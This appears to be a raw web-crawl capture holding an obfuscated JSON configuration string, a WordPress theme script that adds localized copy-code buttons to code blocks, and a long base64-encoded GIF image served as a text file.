{"key":"[\"6f\"g@1n1=\"dfXY5F6LY5MdfM6f\"gso{Q=\"JF6^Y\"g}1K{nQsKK{=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/01\\\/@n0{oQ@@}{KmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/}10op(m2(fROKm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}10op(m2(fROKm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/[[shPP_hDmFpq4K}QmX6Jg{10}\\\/FpmhF^qj(hd22Yq8}0K\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: application/javascript
request_url: https://www.avribao.com/wp-content/themes/begin/js/copy-code.js
body_size: 446
content:
jQuery(document).ready(function() {
	var lang = jQuery('html').attr('lang');
	var copy_text_label = '<i class="be be-clipboard"></i>';
	var copyButtonText = '复制';
	var copySucceedText = '复制成功';

	if (lang === 'zh-Hans') {
		copyButtonText = '复制';
		copySucceedText = '复制成功';
	} else if (lang === 'zh-TW') {
		copyButtonText = '複製';
		copySucceedText = '複製成功';
	} else if (lang === 'en-US') {
		copyButtonText = 'Copy Code';
		copySucceedText = 'Copy Success';
	}
	var copied_text_label = '<i class="dashicons dashicons-yes"></i>' + copySucceedText;
	var copyButton = '<div class="btn-clipboard bgt">' + copy_text_label + copyButtonText + '</div>';
	jQuery('pre').each(function() {
		jQuery(this).wrap('<div class="codebox"/>');
	});

	jQuery('div.codebox').prepend(jQuery(copyButton)).children('.btn-clipboard').show();
	var copyCode = new ClipboardJS('.btn-clipboard', {
		target: function(trigger) {
			return trigger.nextElementSibling;
		}
	});

	copyCode.on('success',
	function(event) {
		event.clearSelection();
		event.trigger.innerHTML = copied_text_label;
		jQuery('.dashicons-yes').closest('.codebox').addClass('pre-loading');
		window.setTimeout(function() {
			event.trigger.innerHTML = copy_text_label + copyButtonText;
			jQuery('.codebox').removeClass('pre-loading');
		},
		500);
	});

	copyCode.on('error',
	function(event) {
		window.setTimeout(function() {
			event.trigger.textContent = copy_text_label + copyButtonText;
		},
		2000);
	});

});

--- FILE ---
content_type: text/plain
request_url: https://g.3pk5xi.com/2023/07/25084922186.txt
body_size: 85529
content:
R0lGODlhgALIAPf/AP/eAKtX35Qx6fkA4FcmhpH/0cmtqWZHcN+sV73Gz6mnupOIksfGzP63/y82Q292h3RUic3W3UtIUdOsGqeIenOLmUMmUse1uq6YEkxVY2pndLmZl7qruf+chCUrNrynqjARStV3p9fe6P3qAU8Uidzn763/20cSe8m4zTYDczhEUEkhZJoAnpx4hqSGiqqKluz7986Ri/7r/7plluTiYPkAs2Myi7W1vOvt+FUzZbKSy4Ur0NbHvJJusv+nhtnLyRUSMrebp/4Ak6ebuG8jsUIIc4Zol9Wt9FdkdBgiMWlTVf/K/+fr75d1eaqYqv/b/5aoss7a5raVi62swlUnd3kiyauWmb2lmvTLK5mZpsr/6Yl1mOvb+rasyYFjedO9umo3epV7lU8pZJSKrIhUrXz/xvfv7/ZiyMy1rGRjANzMA8akn6x1b8atttn/[base64]/8KpTuPoswKJUe8eBp0kkd/ew2pd0a5bZx1UJqC4Ah/fJ6b291uSJhmIARejM/dzWzoLOucCj19zB94hzad7t80k1XS0tAJ4983NfYYge8xwVQXIGest3gpxlZFAYd9a1s8MAetqnpH1tpIGksJivv7WMm/OVhOfL749qhaNXVx4oQveL4b64sFEIgf8hoNLXvEsYaycAFrwAw4Ee3B8AaMbO1LW1xr29zv/3/87O1bW1zvb//8bO3r+9xMbG1vb3/7S9zrW9xvf3973/5c7E387O3t7/9721xvfW5721zs7GzzkIau+Ul///98bG3vf/99StsOX39YSFBxUaILnk2v/YAP/3AUELdv///////yH/C05FVFNDQVBFMi4wAwEAAAAh+QQFMgD/ACwAAAAAgALIAAAI/[base64]/CvfuULlO4df8Rzw1cefPgwHVLv95ct1jv48eKlWB+/fuxyCUgx1+c////[base64]/[base64]/3AZZquC4QkEg5s2+OCEQ3CAJ4sfUKtpq6nWGhyU9wqsr8JmTltvvVkSBnGFGOesJaRDq5x0qEuHrQI6aJtttt5915245ZZ33nnppfuuu/K9Vx+99dnLH7/EA7hOgAMiyGDBDDosYcMWSpjwwguP2GHPUVopgjiRnPyAJBkIwmIhMBr54vkhf+xiikWuyOOMMctIYyQ/0oGikhnMn0UkkySQr5UeopLPcEAlouGACTDAgRmS5rQGOvCBD1RK1KbmlDY9hWt06hpW7nSnOnUFbIECFKDKhra0oeVQiYILFarSj0w1jQpgAMMbwFATYngKVKHiW2VSxTjEqSY1QGzNa/8sx5rImeaIkSvi5IxQOSYyUXOzMRZvduM50R3HONCSlnOeo7rXZcs6U2jddmDnre94S1znwh04dMcu97QLXu6SF3720598Fa9f/[base64]/T9eghnJOvFxsLAcb2WwuDKEbTuiQk5zkLKc5OohW6lbXHDogCxmIQEQPYtcdb4kHPecyF7vWAy/3wKcb8pkjffalr5b653gA0uOBBmag5j2okBAjpCA1BKJEZq9DETgHFCiZAQ1IQgWV/B4m3ZeB9plvRR9DRo6aSlWoFsJFHauAkJShjApkoJQ0UtkdIqGBB5ijlbD02c9oyYR70DKBuNSlL+dK17lC7UwUtGAx4ZRMYnDNTgSoEwkCyxUPggUuYoPm2lQhQZ2cQFBlSdRZCDAUYsQQDN48Zz/ewIxyltMHnvXsKGrYqU/hMA5+g5Vp4PlD1NATNZf71Wvwmc8D/+zCAjkYXK/+GVBgxYY2s0GGsIBrLCoutHQONV1FK2qJHiCDDIgo1Jx4YgPZges76XFEudCDu/[base64]/HjQ2BsDylrtcFP2whHVlRy402i6kJG3XO+LYu/Huhz70YGnxdoa8Tidvj+sFZCGjp1OFlfqQF4peAlyNBBVA8mSTJCpRm2p1WN+6qefTddcJzNRISuJHu+Y6UjUQiTso4A6obDYiiYYlBOIABrg8Wi6tne2++/2XExRmBd/E1xdr5a9aeYpPHvunxJpFU8KQBZJp2A9rrsXdSJZFOFExg3fXpPP0FoDoBbCIfdfEGlQg1adKJTjBNU5xWIYna1OzcCDWM7a/GrObtzAbwu1CELuAHEB9FZshsrZQjIUaT04O6JRjAxuhcLn0py99mCPDO2UEDxoXffNzlRSl8EKp/xx9rh96YHobLMWjHpN3IJveVJAUki/8PZTqqENoG1n4ntd7NEmuU9XWSDV2ZFc+XycBXgc+jvQ97FN1lURJSPUAbjcFUGAIFLYxkxABs4QlZoB3uFQOeycQfxeCIpgTKBZMFMQmajIVxnQVUuE1g0UAymcTl5VNXtEn0ORuROZZlCcoiwFZNoB5oWUK+CYAfOB5/QB6nrUIvSAA+MYIOUhO/IYUgGENllErnlAaEGAriHAAWIZwDGd7sIV7BQVxEgdcqbELaAgrh2MDgpFNPsF8KccCoTCHA1ADLGeH1JeHejgA2NAPiCA73KF95aJoaARSa8Qu6+JGcCR+vlMv5f9XPPuBLy5FdETXaQKCIJ/mIO8HX85jaqhWX9cTBVNHI1UXa7JGVFYXgKm4igCoX07lf/9nbFt3SSvyVdDgPhIgARqQBdZxBwhmgA+gDCIAA2yFQOjggeUAAyM2gswogipmNWzyYi2oNVFhJzXxBpLnWW9QE6rwTN4IKEAYWpS3E1RQFuFYTgEwegFghEhYToxwE/oWWlFoWXbjN2DgKq13hYWTOFnGGrOXcKgRkGLoKyKHfDG4E9NwAsEAaIImhzUQCjUQkXU4kXgYfQNgkdGHh3u4h33oCYjGHdolLjfXfYmoHuoRaeDnc+SFL/wSifyyMy+5aZboRzR5MBETX53/[base64]/VFYjWRTshOS4kaQ7soTsoJV7dcB/3wR/lhS/0IIlD5x87U4l5hHSg9kcPcmoJM50PY0gUEwH4hQRGpQEJhoA88n+smIpI/1lsSLlrXeeATsmK/9dJpTiVpaQj2mkIvJgFN8I+kpAAugBX1FYOybiMZ/[base64]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[base64]/tx5AlPXjgGIkkSRoqRIJS4fGDCne2iSjBzzm/ftGlT6de3fp17Nm1b+fe3ft38NJ1+CNf3h+Z7QQQrbdUyZI6+OURRSdG7MT1GT467OffIUQV6Rjpr79+7BhwPzv6OXA/RqSzQboAehFAQgEqlJBCDCcMwBQwUJkhAAsr3GHEGfbrZD/9fJCFOlUSGggMgzwxiCGHJJIoo5KMgQjHWTiayMcaeJrFGCGJtIgmjWrIxCYmj5wlGJ0GCIWFm6Sccg4WgpmFJpyGIsqopJZS6imnpuJmCm6mqkorrMDpCqxYzBFrzrHYKmsuud5aK65t6qKrrr/uimCvvgALNLDBDov/[base64]/0wwvA5DDIpJsoD0MckksIzSyj7V9NROQU0t7dQygyYJTlG99FTOUrXUttp8+y2SSJLJFTIkhBsuGb4fFe6OCH597ljGG3ccvGvhw4G8SqLbVlgbttV8W3UO2dwMAuhThYRwwyUmOjDOXWSH6QRcsN0D310wXqPqpXDEHYjQnQhhDgz4jexId/1AVIQBvh+BXEwIYoSi24hiHGEmyWOPkCTJJItkwpHkIOdIKRiLQJglepJa0gmnl6VnYeaf5L05TDKfOhNNNH22yhxwuPKqGzoT4H8s/tElFn16C9LyZCe5ECpqU+uLX0TQF62dAwrnmIQGVBApCWRAbJWyVKlSc/[base64]//NfL5X2JwPqiS4KjFrUxLGNQknNgRE4xx2UcY4HXCaDYFNVZlDjmkz/hVAzn0lbCTmVBLN1CjR1I6c17dZBVdHmVX1TRjKQ8EIf1gpXj3qAISLRK2AZUZ+Ms8F6jBA6xm2rcv24HHa60KzqeE5bvTgBwf6wuxFVwV4COMLm/[base64]/2yi6ZQJT7ip0GDzmqwpFTrx9htJVCAZyXCEO23zqkIQbp6hvWcE8rlP2H4nc9rq1rG2dQslQqu20yHGO/yB0OkQYFuYwNdEQyQhP2zuEBXK6BfDFZ031DEE1CkpgdCIUjWq1DoEQAgfUTEKYbh0puMdUCf4AKJeEKEKfyhkThMpo4J4NBgUewhFUFLf+z6EqB2ZA/mukZKUzGRLSOJeJ39KVQF/[base64]/JXTQg+uQmbYJL3Pjbqtm+VDHBtkiDyaciAlcHOEIfihFKQLgIER4lLfP2hYXIsTeQpLAi6Tz6AlkOgMxMqS6/BEGp/[base64]/7At9ARUW2kmqLaCH50egJk8zZAjIjqu8SNggguHUL4/zJB76ahDc+WIUKjlpVECdNSN0JUpH8RIyJmPV7wDWikx+qhpPBZ6QZ+2V77qX6EQTHpAsqDCdBhW6iIIBlSTOiG4tZEgmaLiCZOYhZRJKkyCBK7jJFUzhq0SH6uDhFmIkrCqEi9Ru1RigX5Ahvd5u1YqNjI5E63Iivxxk3fQpa44B727q7uCtmgjC/4RPGMivKgxvEWRIN7QoGtKN0zRlGtKsiDsMc/gPNUQp28qISfklLRJt8x6txualHSiN+AQBCRIBmU4vQqwsgowBOQohNUjrdgzovXogUroAlAguf/NgY/26D3qqIRtGSnq+D3jCw/1QISCG6iH64dyyMPo2D1osbg5rL7N8QdMQLh+eKJtKQU6k46G8qLRea7ooKM6grn9QL9zsbQFMQUiyDnpIIF86YVAOhfzqj/[base64]/voG9IeInROgBg1OHOkhEfzgEUOiCSkAGRHgQh9IdlHOiOrwOPISW4+MOhYMWiCMP4uMCQeyCbcGF6iCCHdABGRDJ8sAER9QWk9uBOKqPcGE5pwOpl8u/DhiFfki/DtiBAFgQEBHF6CBFDTnFBekE9PK+6ziBHZiQXrDKDpAFS7MpOciBAxA5qhpAihmwqjuS/IKIjthLBQzGiuAkmohAZCwZIbGqUFAJFpgJizifASClrAKKKBkAbMASapyZovAEBSDBbcQZtYofFFRBrIirueoGGDwHGKyrc3jBrug7t1BHG5QLwRMHeNRBY0oACaoADVg8sfGAfPAxbwKnDzoy/8cLoYEUyLWhLIIsSNUgyIAkwoUEvRhiFRUQBEkYrRyqADLUgAcohH2rMsLRSOcYFgKwPe0jSmhRh4YiAd0ZkRCxF7Kcjlt4SeuISfOYye2oyaK8SX/ArX7QSZkkBoWCFhxgnelIz4e6hT0zT5HUAZH7vm/xojdChZmaAT7Yj+lKPx8QgKw8kK1co1Ekgj+wg/VjvwgRgJbUDiKwED7ggxAIABc9OuaaDqazRTloUO/[base64]/yMAN1eAf3WI/7AAWkvBfjkpARyaPrOMrywA76LA/71A5PHUn9JD6SKwcu2NUecEPzwIVIpA5XxBdcUFCRRAdGlEQC+BbpwMRMrNAOaBCr3AFTcJfsYr/qiK46WgRVPdHtIAELyRDj8r63fMuCqEWni475wlEh2JgC5CqOCEyQOKr+ip4haZJZMNIBQFKbiJ6ye7BpfFL2idIppVIrzZlvZBOh4YauYFjS/FIyHVPSbDY09R//djyxvchYYzomcgg8upiESICUbcKUQSDIO8VT4JwsfiRUQP0MJURUPM2HPIUsICtO5/SgznqhDtLCV1mnK4sExrgyisTOSHCELONU2dIBS1iP0FlJoDxLAfBP8+izVc0jO9SO+FwimAQ+6zCz6IhVf+AC/eRPMjCuUkhQaDmCCQEQ6/iDHeiFAJBaPkNbkSyBmTwBS4RKQeqEGcgPZpDWM7JWrowOCR2QRTjcEKA/Abha7gADUwgAFuWDReAXf/GBGUi66KCCGa1FMODcGpUYHH2Za9AvrvqI7cEYIoGkDMwYAZuewdxACIyJw8wJmJBdJ5USxnywyhRYn6gZt6NS/4ONO6jI0ls6B4Y13m44XtMU04kdU9vcuxnkn44Vh28YrG9YFALK3hOjxwXIgG26LM/ozbNB2VQp38f60+b0ptAooZkFIeEcoctyvLnpIM7goLsZPeDAFUngG9xEjsVAjkhQBnNwLaT1DvV82uOaKAmR24q7jj2svYGyjgAtD7HdWm15h1uAjwm2YPMwRDSLjrO8kOTSlnLwAxGJo+o4AR0IxM3BARMOAD9AxDesrUHrh1HQP/[base64]/sIABw1pwjKGILKQUG1pxF7MpmnSm+RSNmqMrATaPBjY5hnSgXhVw+6CNLkz9hINwo5rlZpI9aTOi37NyF1mL6qqSLcCRmFMb/[base64]/bBnH8ZnII4OIggAfiE6H3A0HB7ofijcAxkFTSsR/0OLbIVW6IU2iFJbV4no4pEYkojIhE9iwEnyHoy+JIzW6JL511z7aJegXSdlzJco6ZMWhWlQ6ZY2K+3wBAor2Jiu0gujH+Jtb3MIU0F+h/hOTZ9GZHa8qzOFTXHo2KLeXqNO6txUAc9QASRIhBnb6kHgTRVIhEmQBmlYAAnoTVTm6uSkcII8ZdiQgKkW5X00FVCxFB/T2RaCBiV7J1cJLVphjKbWTriO6yjQBbrmjmVJZgUth/YwgvVoIjx7KMuWDhr/LfgYglG1IuOqEGOuAva8l1bVFm3+w36QA8ImD82uEG+dDhuI8qmFxAnB3BMAyqBL1YnagZF6I9+WKb79g/9/Ye0DOan+SClsHcU/GIXTNmiAwW0510r8O5dDOwHNLdeEDm56mYaHbka6xBiViIi91EuQKBnppm6NVuM2zu6XeAkWEAVLB++W5g4b8AREMIJCGANQpwM6GAJSL9gKi2k9dgpuoLv2vgrjhe+b5un67mkZDOpt4G+56Fj/xt5tOIdIsKAPQoIsmIQK2tPU4AUJsAIe4IEvQAM0WADGO8KAHFQK17HN0PA55fAQ77ETOrIQZ1S7IY1GvSFaaTLDCQ5JzYIsgAJzEIF7iPHtOOeRBAV1MEm+3hxSWM8kb88KwY5m0BZMcNqnlSh8CTqDt5clhxaf3GbzID4960l7YVz/6fAyHbiFjQvt+0svFO4HtxWA0PYDjVMHLpC+sMXc6XDWThsY/iAGq2Rz/nDz/lgpwtW/GbAB3RHFMh+QIg6BTpi0Q7OGt8yBPq9FP+/chpC6G2XXj1j0RU90Rnf0TmoJqZ+S78b0TN8OObABCIAAOIADrv90UR8CUQ97Ui/13z314EXYprCKSWh14jVeMDXN5B1TiaX7oMZ1XZ/kwNv7beCGSNCgtnkAdmSAO0ACfMwHzcgHCZCCYiiGYzgGAzCAK/AFl21OC//NgjwVDZcslu0xEpINVPl2+m0NaCBxK3RUwAEOH+LO39AA2ngAdecad4d3JlqPyMaz3flrhS/y/6Crsx6PjnbuM/trT6TzfRAlmI2vjqw1D/58uB7A7PIwYTrDW2oh7elI0eG3kACoIkRQFmYB7OrYuQklAf4Ag5ZXtJe/1pivjjs/EJ+bEJw/FzsgGGg9kD3PgT8PekA/[base64]/ky5eEMePGjycn0evg8uVBbhVXVnx5L+jHe1W4fXuZNGrSmDGnzkDatYoMSCTRfiDpARINuXNHggJlkghd/Ibz82j8OEciO3YIaN5LwHMBXPxRr04dRwABRIj8IUCCBPLw1qvjWr5jOxHv38Oz96hjvL9bG+H701GJfrlSAkoxgY/IOAk7lFLKEQViwgUm5dC3oBnqOIgJfOpwdMJGM3RwIYYZZjhDP4t4SAUjGmLYjx0idmBHPyZ2wMiEFarIR3Q+mMhiPxaaiGKNKnLYjzVUUJHDj0DmIEcOQw4ZRz+ZELQkkwQZdJBCUTokRCaZsDAHC8EEk1ER7XEUhyojjST/CJllmikBBA+ktFIYKRkChwbIxCTTTDUNcedOefI0xFBBBVWUUEgl1QVTTyXlVFPdNEXVolRVxdU454gFVjdjkWUWpltB8YAEb8WVQARbZVHBAngl5sEjBsTAxjPPDMOGFC4osddnkDnWmGOUiUYra28pBtqvb0Ejmmqf0Vosaqc5AA00bqVGmiCxITEbEg/Y9oBuGmCLRBZQZDFJFCUQV5yXyDH33HPmVfHegvr9MSEi8VZiSSXvqAMKhBIaR5985fpr3C3w9Ysffdg91wN9lnik3A4LWuegGfBVshEJf1R8CHyYtNiPMB6GwEcIIYjoQyccRndCiCaSaOIMo6hI/2M/FOY48gzgpTijizfmLOKOJxRJ5I9EGik0Mf0Y0yTSTD75ZJVVziGKltN06SUxVNgABiImnYTMAbuY+fXXKpCpgidenITSmm3CAYchhdBZE9xw50SHAnT/5KefRh0laKHctLPUVH5LNbijhWN1zjjdVFppWNucZZbjW93BqV4qROJVpFkskAVbrvEyyBpraNLqq2y0kIsEmmGma666duaZr4v9ahmwjI1WmmfJOluaW9CM5sCzqGUg27QPVDCbbpJooEEGkXQLrnDE/Qvgeh7Z4DAXuByiTh0Oj6evR/xOP34/AY83sPfVcRHAc39cLzFy9HVhA8XfYTzeEc3p3/8LhOM1s/[base64]/i9Z/4CUz/lP+6n3V0MJ9VHkJ/4CEBfXR5HH7pDzrSgU/+0rWc/llHYxuRGREE2AuRsawf5lHgA7NJMg8tAmR8MMUzJaijCuJsZiLK4DhjJoYfBSlIIVRFP0hIkCoZYw5zSOEK23OCqrUQDBD4JxxmiJIeoA1tNNzCSdqkEiMgYRcW2KEgPBE2MmUAAkAMokINgQw4GSKJdaIb3Op2J5/gDW97Q8oUbkAoKiblb1gcXDeu2I1IHY4qYjFLGB1HlkolQAGceosKFiCprTgiC4nIQhaw9ZZBSGFVzxjMJdjwiEBwQgJ+5IxoHtO6XfEKq1zFqgeKZZpjRdKPvVvNJM2KGiRUsgKS/9iNtrCVgQf4xhy6ACW5yLdK+JSjQDqQJYVO8B0SoKcK5hHADoZZS1uWC5fVQZ/3krkDmwFzsftCJroQuwNmPtY4zYDP/565EcOeZzsz6EQBN+SRBWpIGA+0Q3Sck65wXlC1G7GgOTFYWwxxEEhi+OA6iyQkKsRsS0VAUnuIQQxVUMGFL/ynRS0a0BlSFyVGaNMWCGpQZxjBEAVFCQS8BlGKkpdMu6go24RoCO++KU5ue1vc7mQ3kt6tpIE66aDyy9JDLaodVsEKF60Sqb/[base64]/va3VPjgpY2UA2sYxxr7ZK4LXXiAkpAauqaGg0ksaoTpyhChrj5bGGgoQ+7WMAyoduh4IeqJDMDBGesNw3rbi8S32URuIuUJSZH9Jw7sjdlTXOl+ldKOK2aFKzN1FDduwNNLTQqMYhnHWsz/uBcNKODba1xAhROxPAl0qgnHYIMmQrcBCkgVxEpQMYllB9a+eEDFg/C3Xgz5K9EwMnYyZqRYVQMNtCayV69ha2y0xVZJSCCuzBMycHBw5FAydrB/IAIZcLAgXBgzs4VeThW2053qGQcRwZQlvSyBggfttT14NnM/HJaf5hDhsuM5BJyt06+OfPZ8ngUtR4jB5o5AmreitWZ0YtscP2eIfeYpLRFspvTdXmhHNxMRjZp+IUlTkNLrrPRvi4Tp4RrpAHI4ABhGHfcDeGLUECiJqQGq91VTt9Vn64EzBhp4vve6hnBo6HjF9rUekglNRzSEr52xNiRAYAuRgK/ccNJE/2WX9KSCmiI3nr1fRA1OpolLHDfA3ZSvhGVSXxELAxB3jixo4DMZuEOkYn+DBbDVF2zNQKck0NTBHOMSUWUFKx6xx38b/[base64]/Z1BGYHkrY3f3ZogiBdEMf/[base64]/TMRnycxXhHR7wWe1iNCW4QOYEd12WT05n/nQymnQcFjQ0OSQ7OnSfMnT/[base64]/CBy74wS1UAiqBwjMuCPh4BBnQRw8MVmEdVjEZoHW0RwAMSHZAByKgw4IcwXPImXEg5nUEHTdeB5PNCxlYZp5ZIDF4/wcBqEI82lb9HYc7xkwGhmbV2IANlGA9ygMzZJMKikgnMEILehMfENpz9ByP5KMMClcNatoB5IDbASTd8aAPRheq8V3fHdSrWVfhAVEVhtdDjZdEOSFFQqEUHhEceAEEnOJ7OYEScSGehCTnCcV9iaEYjmG0/Y3gXBtWcMMktMNNxSFYiMVXaIWkjMMdZIBiBNUkvNEDiFhQLg/wYYYEuEDxxYAUDMMzIKISBELyPYKIiVgfCSW7KYEvYKiKsZi+BVxnSOKKBYtmfJ/qXNVYztj3ucYkEc/w/B4qzlW5iQATvCKSzSUx7F9m5hkwvgN9/GVHBCZ86IfURR10gOBmJf8jezBHlflBZO3Aad4Zk/[base64]/Rq62kFA/iUrwwCEixAqQBfBgwCJyWCLyxrv6mA8G0Ah1EAHrQKVQUCHiRfIPhCh27ohQrlt/aRAzhGiIIo8KiOA5zKwaVYulqVZrCbIs0riyL/[base64]/+Ed4EVmWJUSbIAUNNWHReghPgLyVWiHhhi4+kIu8NGIyQ5kBJwj7sUmruv1FeVlROKJSqtYsQYkkSXwuOjxyoayyui+zlUCRIEI4AAMCKwtIUyR6k/KocdhRS19eKN70Af9+Iv/JSZ7DBYBdMEqDV140CL5Wml1JNNhIpNhoQcB0EI19sMFimNoluMLpmma2sD/kuNtieBG/O/P+uzC2sGdlhxiMXBszVY/RBPUahbWDdbCcsQKVK3V5qMHCReRCE3c+aOijlrdia0PgqdBEt5znu3gGSGmrtraHIAEcGqZ1C2zQAMw3PATxsZ5HUAG+PCuGUESkacWripP4MSe/P+J5xXuFKAk4nJDF6hkSq3hrUoFf2UbTyWAr9Lkt2nxGiHBrwjl8GioBCTCHSSCuMGFVUmA6TooGwQCtiYiK3iY8u3RhYaY7GqAEkjrqdxuwFlGUXbl863riQYlu6nYH6bYseBOr9hrI8Woa/xebliLbiRCBJRACUgv9ZLP+xSp07Ks/qjLwyIHu4zHxbJHxpYLMfQlfCwgcrBvdWAmdRwBxW4HnqnvRuCZnoGjaG6d0HZdzfovAA/zzurWN7bpmiLzwjZtlbkfyy6tbxKWxZBAyIbHCWQwNmNzDHpQpQnncOagDs6d3fXgqf1gpArhpLYarVFXRnqCRH6NDQODINT/7TwziwPc7a55ggrsQj5LQAZIQkyQJxfayXkCbrKt50lJkeGmFEOrpBQlLkQfyhWlnq1WrhbDnhbHHn8uwFs4IrNmgIg9qwQ8QCNUALRWTvC1cVQd4jP4QiJeAh3ngoVqKIfmggbwkWaIqLnaTlG6K/Q9ogP4obQCnyH/YbpOEsMhC40l0vDsmAqwlb5SMhJEQgQwQSZPb46SDzGIQLtQMHpknXfIDCkhghF0LynTxymHx/jGcnvYAGTuFS4fByxTxyyVrNF5xFrXx9GBKcWMZmiSZj32jP8Ks84OcAfIAzeBjG8asM+26TI/rVernHrMpXGcQBwAajYDqmYHZwcf/6rWcu2oKWrdkRreESQKSxeklu0MrfM6U2FGwok7Q5QNm0ndPtQVIkMhFMIW4IYnzLAE8LMGwER5rqqdIHESCy5JNvHeSJGzPXRKqZRDK65E81dM6iFNSi5NUkXmA